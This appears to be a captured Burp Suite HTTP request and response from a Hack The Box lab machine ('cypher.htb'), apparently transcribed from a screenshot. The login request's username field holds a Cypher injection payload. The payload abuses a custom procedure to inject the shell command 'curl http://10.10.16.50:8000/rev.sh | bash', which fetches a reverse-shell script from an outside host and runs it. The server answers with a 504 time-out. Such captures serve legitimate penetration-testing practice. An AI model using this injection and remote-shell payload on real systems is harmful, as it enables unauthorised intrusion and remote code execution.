 Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 184
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value as hash UNION CALL custom.getUrlStatusCode(\";curl http://10.10.16.50:8000/rev.sh
| bash\") YIELD statusCode AS hash RETURN hash;//",
"password":"asf"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 26 May 2025 15:12:16 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0 (Ubuntu)
</center>
13 </body>
14 </html>
15